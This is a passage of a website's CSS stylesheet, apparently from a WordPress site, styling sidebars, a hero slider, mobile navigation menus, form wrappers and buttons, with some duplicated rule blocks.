    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */

        max-height: 78vh;
    }
}
@media(max-height: 900px) and (min-height: 576px) {
    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */

        max-height: 78vh;
    }
}
@media(max-height: 575px) and (min-height: 476px) {
    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */

        max-height: 70vh;
    }
}
@media(max-height: 475px) {
    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */

        max-height: 60vh;
    }
}
@media (max-width: 767px) {
    .sidebar-content-wrap .rightside-content-wrap {
        width: 100%;
        padding-left: 0;
    }
    .sidebar-content-wrap #sidebar {
        width: 100%;
        padding: 0 20px;
    }
    .sidebar-content-wrap.main-page-wrap {
        flex-wrap: wrap;
    }
    .sidebar-content-wrap.main-page-wrap {
        padding: 30px 0 0;
    }
    .sidebar-content-wrap .banner-inner .banner-img img {
        height: 370px;
    }
    .sidebar-content-wrap .accordian-menu {
        width: 100%;
        padding: 18px 14px 20px;
    }
    .sidebar-content-wrap .menu-icon {
        display: flex;
        justify-content: space-between;
        background: #dbdbdb;
        padding: 15px;
        border-radius: 10px;
    }
    .sidebar-content-wrap h2#benefits-how-alert-management-drives-innovation,
    .sidebar-content-wrap h2#features-gain-capabilities-to-hit-slo-targets-consistently {
        padding: 35px 15px 0;
    }
    .sidebar-content-wrap .su-button {
        margin-top: 20px;
    }
    .article-list p {
        text-align: left !important;
    }
    .sidebar-content-wrap .container-main .content .main .article-list .artical-newsection .container {
        border-bottom: 0;
    }
}
@media (max-width: 345px) {
    .sidebar-content-wrap .banner-inner .banner-txt h1 {
        font-size: 25px;
    }
    .sidebar-content-wrap .banner-inner .btn-out {
        padding: 0;
    }
}
/* End sidebar */

.top-bar .left_sidebar_item {
    display: none;
}

#menu-footer-compare-it .sub-menu, 
#menu-footer-compare-hc .sub-menu, 
#menu-footer-quick-links .sub-menu {
    display: none !important;
}

.title-bold-h4 .su-spoiler-title {
    font-size: 20px;
    font-weight:400;
    color:#333333;
}

.page-id-34679 .owl-item.cloned {
    display: none !important;
}

.owl-item .button .btn {
    border-color: #001f58;
}

/* --slider-- */
.hero-slider .hero-sliders{
    margin-bottom: 0 !important;
}
.hero-slider .owl-stage{
    display: flex;
}
.hero-slider .owl-stage .owl-item{
    height: auto;
}
.hero-slider .owl-stage .owl-item:last-child{
    margin-right: 0;
}

.hero-slider .owl-stage .item {
    margin: 0;
    padding-bottom: 0 !important;
    height: 100%;
}

.hero-slider .slide-main.content-Left {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 30px 0 190px 0;
    height: 100%;
    width: 100vw;

}
.single-hero.hero-slider .slide-main.content-Left {
    padding-bottom: 0px;
}
.hero-slider .slide-main.content-Left .container {
    display: flex;
    align-items: center;
}

.hero-slider .slide-main.content-Left .content-side {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    flex: 50% 0 0;
    padding-right: 40px;
}
.hero-slider .slide-main.content-Left  .content-side p {
    line-height: 1.5;
}
.hero-slider .slide-main.content-Left .image-side{
    width: 100%;

}
.hero-slider .slide-main.content-Left .image-side img{
    width: 100%;
    /* max-width: 480px; */
    object-fit: contain;
    height: auto;
    margin-left: auto;
}

.hero-slider .slide-main.content-Right {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 30px 0 190px 0;
    height: 100%;
    width: 100vw;

}
.single-hero.hero-slider .slide-main.content-Right {
    padding-bottom: 0px;
}
.hero-slider .slide-main.content-Right .container {
    display: flex;
    align-items: center;
}

.hero-slider .slide-main.content-Right .content-side {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    flex: 50% 0 0;
    padding-left: 40px;
}
.hero-slider .slide-main.content-Right  .content-side p {
    line-height: 1.5;
}
.hero-slider .slide-main.content-Right .image-side{
    width: 100%;

}
.hero-slider .slide-main.content-Right .image-side img{
    width: 100%;
    /* max-width: 480px; */
    object-fit: contain;
    height: auto;
    margin-left: auto;
}

.hero-slider .slide-progress-main {
    float: none;
    margin: 0 auto 10px auto;
    width: 100%;
    background: #eee;
}
.hero-slider .slide-progress {
    width: 0;
    max-width: 100%;
    height: 4px;
    /* background: #eee; */
}
.hero-slider .tab-box span {
    font-size: 11px;
    line-height: 1;
    display: inline-block;
    margin-bottom: 5px;
}
.hero-slider .tab-box p {
    font-size: 15px;
    line-height: 1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box !important;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    padding-bottom: 0;
    line-height: 1.5;
}
.hero-slider .current .slide-progress {
    background: #7fc242;
}

.hero-slider .owl-theme .owl-stage-outer {
    position: absolute;
    bottom: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    width: 100%;
    margin-bottom: 30px;
}
.hero-slider .owl-theme .owl-stage-outer .owl-stage {
    display: flex;
    width: 100% !important;
    max-width: 1260px;
    padding: 0 30px;
}
.hero-slider .owl-theme .owl-stage-outer .owl-stage .owl-item{
    margin-right: 30px;
}
.hero-slider .owl-theme .owl-stage-outer .owl-stage .owl-item:last-child{
    margin-right: 0px;
}
@media(max-width: 1024px){
    .hero-slider .slide-main.content-Left .image-side img{
        max-width: 380px;
    }
    .hero-slider .slide-main.content-Right .image-side img{
        max-width: 380px;
    }
    .hero-slider .tab-box{
        display: none;
    }
    .hero-slider .slide-progress-main{
        margin-bottom: 0;
    }
    .hero-slider .owl-theme .owl-stage-outer .owl-stage{
        max-width: 100%;
        padding: 0 80px;
    }
 
}
@media(max-width: 854px){
    .hero-slider .button .btn {
        margin-bottom: 10px;
    }
    
}
@media(max-width: 767px){
    .hero-slider .slide-main.content-Left .container,
    .hero-slider .slide-main.content-Right .container {
        flex-direction: column;
    
    }
    .hero-slider .slide-main.content-Left .content-side{
        padding-right: 0;
   
    }
    .hero-slider .slide-main.content-Right .content-side{
        padding-right: 0;
   
    }
    .hero-slider .slide-main.content-Left .image-side{
        margin-top: 40px;
        text-align: center;
    }
    .hero-slider .slide-main.content-Right .image-side{
        margin-top: 40px;
        text-align: center;
    }
    .hero-slider .slide-main.content-Left .image-side img{
        margin: auto;
    }
    .hero-slider .slide-main.content-Right .image-side img{
        margin: auto;
    }
    .hero-slider .owl-theme .owl-stage-outer .owl-stage .owl-item {
        margin-right: 10px;
    }
    .hero-slider .slide-main.content-Left {
        padding-bottom: 60px;
    }
    .hero-slider .slide-main.content-Right {
        padding-bottom: 60px;
    }
}
@media(max-width: 480px){
    .hero-slider .slide-main.content-Left .image-side img{
        max-width: 100%;
    }
    .hero-slider .slide-main.content-Right .image-side img{
        max-width: 100%;
    }
}

body .gform_wrapper .top_label div.ginput_container.ginput_recaptcha{margin: 20px auto 0; display: inline-block; float: none;}

.gform_wrapper ul.gform_fields li.gfield.aligncenter{text-align:center; margin-bottom: -25px;}

/*li#field_282_45 {
    display: none;
}*/

.ubernorm {
    color: #000;
    font-size: 13px;
}

.nav-bar nav ul li a.norm {
    padding: 0px 0px!important;
    background: none!important;
    text-transform: none!important;
    float:none!important;
    color: #000!important;
    width:auto!important;
    word-break: normal;
    font-weight: bold;
}

.customcolhead {
    font-size: 17px!important;
    font-weight: bold!important;
    color: #000!important;
}

.productshead {
    font-size: 17px!important;
    color: #000!important;
    position:Relative;
    display:block;
    min-width: 325px!important;
    border-bottom: 1px solid #000!important;
}
#menu-primary-navigation{
    margin-left:53px
}
@media screen and (min-width:768px){
#shiftnav-toggle-main-button{
    display:none;
}
}

.mobileicon
{display:none;
}
#shiftnav-main{
        background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.7);
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
    background: #f3f3f3;
    color: #555;
}
h3.shiftnav-menu-title.shiftnav-site-title a {
    position: absolute;
    left: 115px;
    top: 10px;
      color:#85ba40;
      font-size:18px;
}

a.shiftnav-target {
    border-bottom: 1px solid rgba(0,0,0,.1)  !important;
}
li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-71680.shiftnav-depth-0{
        border-top: 1px solid rgba(0,0,0,.1)  !important;
}


#shiftnav-toggle-main-button{
background-color: black;
    height: 74px;
    width: 78px;
}
.shiftnav-menu-title.shiftnav-site-title{
    margin-bottom:-33px;
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item > .shiftnav-target {
    color: #001f58; /*#0097c6;*/
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
    background: #f3f3f3;
    color: #001f58; /*#0097c6;*/
}
.topbar-menu{
    margin-top:22px;
}

#shiftnav-toggle-main-button{
    background-color:white !important;
     color: #001f58; /*#0097c6;*/
    border:none;
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target {
    color: #001f58; /*#0097c6;*/
    background: #f3f3f3;align-content}
.menu-item-71684 a.shiftnav-target {
color:#001f58; /*#0097c6;*/}

.btn-blue:hover, .btn-blue:focus, .btn-blue:active, .btn-blue:active:focus, 
.btn-blue.active:focus, button:hover, button.btn-blue:focus, 
button.btn-blue:active, button.btn-blue:active:focus, button.btn-blue.active:focus, 
input.btn-blue[type="button"]:hover, input.btn-blue[type="button"]:focus, 
input.btn-blue[type="button"]:active, input.btn-blue[type="button"]:active:focus, 
input.btn-blue[type="button"].active:focus, input.btn-blue[type="submit"]:hover, 
input.btn-blue[type="submit"]:focus, input.btn-blue[type="submit"]:active, 
input.btn-blue[type="submit"]:active:focus, input.btn-blue[type="submit"].active:focus {
    box-shadow: none;
}
i.fa.fa-bars {
    font-size: 30px !important;
}



#shiftnav-main{
        background: #F3F3F3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.7);
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
    background: #F3F3F3;
    color: #555;
}
h3.shiftnav-menu-title.shiftnav-site-title a {
    position: absolute;
    left: 115px;
    top: 10px;
      color:#85ba40;
      font-size:18px;
}
a.shiftnav-target {
    border-bottom: 1px solid rgba(0,0,0,.1)  !important;
}
li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-71680.shiftnav-depth-0{
        border-top: 1px solid rgba(0,0,0,.1)  !important;
}
#shiftnav-toggle-main-button{
background-color: black;
    height: 74px;
    width: 78px;
}
.shiftnav-menu-title.shiftnav-site-title{
    margin-bottom:-33px;
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item > .shiftnav-target {
    color: #001f58; /*#0097c6;*/
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
    background: #F3F3F3;
    color: #001f58; /*#0097c6;*/
}
.topbar-menu{
    margin-top:22px;
}
#shiftnav-toggle-main-button{
    background-color:white !important;
     color: #001f58; /*#0097c6;*/
    border:none;
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target {
    color: #001f58; /*#0097c6;*/
    background: #F3F3F3;align-content}
.menu-item-71684 a.shiftnav-target {
color:#001f58; /*#0097c6;*/
}
.btn-blue:hover, .btn-blue:focus, .btn-blue:active, .btn-blue:active:focus, 
.btn-blue.active:focus, button:hover, button.btn-blue:focus, button.btn-blue:active, 
button.btn-blue:active:focus, button.btn-blue.active:focus, 
input.btn-blue[type="button"]:hover, input.btn-blue[type="button"]:focus, 
input.btn-blue[type="button"]:active, input.btn-blue[type="button"]:active:focus, 
input.btn-blue[type="button"].active:focus, input.btn-blue[type="submit"]:hover, 
input.btn-blue[type="submit"]:focus, input.btn-blue[type="submit"]:active, 
input.btn-blue[type="submit"]:active:focus, input.btn-blue[type="submit"].active:focus {
    box-shadow: none;
}
@media only screen and (min-width:1234px){
    #shiftnav-main{
    display:none !important;    
    }
}
@media screen and (max-width: 1233px){
#shiftnav-toggle-main-button {
    display: inline-block !important;
    /* margin-top: 12px !important;
   margin-right: 22px !important;*/
}
}
body #gform_wrapper_2 {
    background-color:#eaeaea; 
    box-shadow: 5px 10px
width:350px;
/*height:500px;*/
    border: solid 0.px #555;
border: solid 0.5px #555;
}

.security-compliance {
    display: none;
    text-align: center;
    width: 100%;
}
.security-compliance img {
    margin-left: auto;
    margin-right: auto;
}

.sc-table ul, .security-compliance ul {
    list-style-type: none;
    padding: 0px;
}

.security-compliance ul {
    margin-left: 100px;
}

@media screen and (max-width: 550px) {
    .security-compliance ul {
        margin-left: 50px;
    }
}
@media screen and (max-width: 450px) {
    .security-compliance ul {
        margin-left: 25px;
    }
}

@media screen and (max-width: 700px) {
    .security-compliance {
        display: inline-block;

    }
    .sc-table {
        display:  none;
    }
}
/* ========== PAGE 354 LINK COLOR OVERRIDE ========== */

.page-id-354 .container-main p a {
  color: #001f58;
  font-weight: normal;
}

/* Keep text white on buttons */
.page-id-354 .container-main a.btn.btn-blue,
.page-id-354 .container-main .btn.btn-blue {
  color: white;
}
/* Reset menu bar button styling so it's readable */
.nav-bar .btn.btn-green {
  color: white;
}
.author.archive h3.awpa-title {
    display: none;
}